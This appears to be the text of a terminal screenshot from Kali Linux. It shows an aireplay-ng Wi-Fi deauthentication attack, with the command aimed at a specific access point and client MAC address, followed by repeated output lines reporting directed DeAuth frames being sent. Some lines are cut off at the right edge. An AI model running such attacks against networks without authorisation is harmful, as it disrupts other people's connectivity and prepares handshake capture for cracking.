 root@kali:~# aireplay-ng -0 1 -a 50:C7:BF:8A:00:73 -c 3C:F0:11:22:DB:E3 wla
n0mon
00:33:48  Waiting for beacon frame (BSSID: 50:C7:BF:8A:00:73) on channel 2
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:48  Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [